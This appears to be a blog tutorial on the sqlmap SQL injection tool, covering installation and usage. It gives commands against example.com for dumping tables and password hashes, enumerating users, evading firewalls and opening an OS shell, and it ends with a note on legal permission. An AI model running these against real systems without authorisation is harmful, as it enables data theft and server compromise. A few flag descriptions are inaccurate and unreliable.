SQLmap is a powerful and popular open-source tool used in penetration testing for automating the process of detecting and exploiting SQL injection vulnerabilities in web applications. It is widely regarded as one of the most effective tools for cybersecurity professionals and ethical hackers to test the security of databases behind web applications.
In this blog post, we will dive deep into SQLmap, exploring its features, installation process, usage, and best practices for exploiting SQL injection vulnerabilities.
What is SQLmap?
SQLmap is a penetration testing tool designed to detect and exploit SQL injection vulnerabilities in web applications. SQL injection is one of the most common and critical web application security vulnerabilities, allowing attackers to manipulate SQL queries in a way that can lead to unauthorized access to databases, data leakage, or even full control of the underlying server.
SQLmap automates the process of detecting and exploiting SQL injection flaws, saving security professionals time and effort when performing database security assessments. It supports a wide range of databases, including MySQL, PostgreSQL, Oracle, Microsoft SQL Server, and many others.
Key Features of SQLmap
- Automatic Detection: SQLmap automatically detects and identifies SQL injection vulnerabilities in web applications.
- Database Support: SQLmap supports multiple database management systems (DBMS), such as MySQL, PostgreSQL, MSSQL, Oracle, and more.
- Advanced Injection Techniques: SQLmap supports a wide range of injection techniques, including boolean-based blind, time-based blind, error-based, and UNION-based injection.
- Data Retrieval: It allows attackers to extract data from vulnerable databases, including tables, columns, and data entries.
- Access to Shell: SQLmap can provide a reverse shell to the underlying system, potentially giving attackers full control of the server.
- Customizable: SQLmap allows for extensive customization, such as configuring the request headers, proxy settings, and providing custom payloads for advanced attacks.
- Advanced Authentication Handling: SQLmap can bypass authentication methods like HTTP basic authentication, cookies, and form-based login mechanisms.
Installation of SQLmap
SQLmap is easy to install and works on various operating systems such as Linux, Windows, and macOS. Below are the installation steps for different platforms.
Installing SQLmap on Linux
- Open a terminal and clone the official SQLmap repository from GitHub:
git clone https://github.com/sqlmapproject/sqlmap.git
OR

sudo apt install sqlmap
- Navigate to the SQLmap directory:
cd sqlmap- Run SQLmap:
python sqlmap.pySQLmap should now be ready to use!
Installing SQLmap on Windows
- Download the latest SQLmap release from the sqlmap GitHub repo
- Extract the contents of the zip file to a folder on your system.
- Open the Command Prompt in that folder and run:
python sqlmap.pyAlternatively, you can use the SQLmap binary provided in the releases to run the tool without Python installed.
Installing SQLmap on macOS
- Open Terminal and clone the SQLmap repository:
git clone https://github.com/sqlmapproject/sqlmap.git- Navigate to the directory:
cd sqlmap- Run SQLmap:
python sqlmap.pyBasic Usage of SQLmap
The basic syntax for using SQLmap is as follows:
python sqlmap.py -u <target_url> --param=<parameter>Where:
-u <target_url>specifies the URL of the web application you want to test.--param=<parameter>specifies the parameter that you suspect might be vulnerable to SQL injection (e.g.,id=1).
Example 1: Basic SQL Injection Test
If you suspect a URL parameter is vulnerable to SQL injection, you can run SQLmap with the following command:
python sqlmap.py -u "http://example.com/page.php?id=1"SQLmap will automatically analyze the URL and attempt to identify if any SQL injection vulnerabilities exist in the id parameter.
Example 2: Testing a POST Request for SQL Injection
SQLmap can also test POST requests for SQL injection vulnerabilities. You can use the -d flag to specify the data:
python sqlmap.py -u "http://example.com/login" --data="username=admin&password=1234"Example 3: Testing with Cookies
If the application uses cookies for authentication, you can include the cookie in the request:
python sqlmap.py -u "http://example.com/page.php?id=1" --cookie="PHPSESSID=abcd1234"Example 4: Using a Proxy for Anonymity
To route your SQLmap traffic through a proxy (e.g., Tor or Burp Suite), you can use the --proxy option:
python sqlmap.py -u "http://example.com/page.php?id=1" --proxy="http://127.0.0.1:8080"Advanced Features of SQLmap
SQLmap has a wide variety of advanced features that can be useful for penetration testers and security researchers. Let’s take a closer look at some of them:
1. Database Fingerprinting
SQLmap can identify the exact version and type of the database management system (DBMS) behind the application:
python sqlmap.py -u "http://example.com/page.php?id=1" --fingerprintThis will provide details about the DBMS (e.g., MySQL, PostgreSQL, MSSQL), including version information.
2. Dumping Database Tables and Data
SQLmap can be used to dump tables, columns, and data from a vulnerable database. For example, to list all the tables:
python sqlmap.py -u "http://example.com/page.php?id=1" --tablesTo dump data from a specific table:
python sqlmap.py -u "http://example.com/page.php?id=1" --dump -T users3. Bypassing WAFs and IDS/IPS
SQLmap supports advanced features for bypassing Web Application Firewalls (WAFs) and Intrusion Detection Systems (IDS) by using tampered payloads, custom headers, and advanced obfuscation techniques. To use tampered payloads:
python sqlmap.py -u "http://example.com/page.php?id=1" --tamper=space2comment4. Obtaining a Reverse Shell
SQLmap can be used to open a reverse shell on the target server by exploiting SQL injection vulnerabilities:
python sqlmap.py -u "http://example.com/page.php?id=1" --os-shellThis command will attempt to spawn an operating system shell if the server is vulnerable.
5. Enumeration of Users and Password Hashes
SQLmap allows attackers to enumerate users and password hashes from a vulnerable database. To list the database users:
python sqlmap.py -u "http://example.com/page.php?id=1" --usersTo dump password hashes:
python sqlmap.py -u "http://example.com/page.php?id=1" --passwordsEthical Considerations and Legal Risks
While SQLmap is an incredibly powerful tool, it is important to note that using it for unauthorized attacks is illegal and unethical. Always ensure that you have explicit permission to test the web application before attempting any penetration testing or exploitation.
- Get Permission: Always perform penetration testing in environments where you have written consent, such as bug bounty programs or engagement with clients.
- Stay Within Legal Boundaries: Use SQLmap only on targets you are authorized to test. Unauthorized testing can lead to criminal charges, financial penalties, and damage to reputation.